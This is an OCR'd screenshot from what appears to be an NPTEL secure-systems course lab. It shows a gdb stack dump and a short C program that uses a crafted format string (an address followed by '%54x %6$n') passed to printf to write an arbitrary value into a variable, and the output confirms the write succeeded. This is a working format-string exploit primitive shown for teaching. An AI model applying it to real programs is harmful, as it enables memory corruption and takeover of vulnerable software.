 nptel sse [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
6:20 AM
nptel_codes
nptel@osboxes: ~/nptel_codes/module6
0x08048537 <+156>: mov -0x4(%ebp),%ecx
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) p/x &s
$1 = 0x804a028
(gdb) si 4
0x08048350 in printf@plt ()
(gdb) si
0xf7e51020 in printf () from /lib32/libc.so.6
(gdb) x/30x $esp
0xffffcf2c: 0x0804850c 0xffffcf48 0x00000000 0x00000064
0xffffcf3c: 0xf7e978fb 0xffffcf6e 0xffffd06c 0x0804a028
0xffffcf4c: 0x34352520 0x36252078 0x00006e24 0x00000000
0xffffcf5c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf6c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf7c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf8c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf9c: 0x00000000 0x00000000
(gdb) c
Continuing.
(� 0
s=60
[Inferior 1 (process 6700) exited normally]
(gdb)
nptel@osboxes: ~/nptel_codes/module6
/*CR@IITM 24/7/2017 */
#include <stdio.h>
#include <string.h>
/* modifies print3.c to make print modify some location with an arbitrary number
*/
/* use %Nx %n*/
static int s;
void main()
{
char user_string[100];
printf("%08x\n", &s);
memset(user_string, 0, sizeof(user_string));
/* user_string can be filled by other means as well such
as by a network packet or a scanf */
/* <2> write an arbitrary number in s */
/* Change 50 to something else smaller and see the difference */
strcpy(user_string , "\x28\xa0\x04\x08 %54x %6$n"); /* First 4 digits sh
ould match the address of s */
printf(user_string);
printf("\ns=%d\n", s);
}
~
~
1,1 All
Right Ctrl
Type here to search
4:50 PM
1/23/2019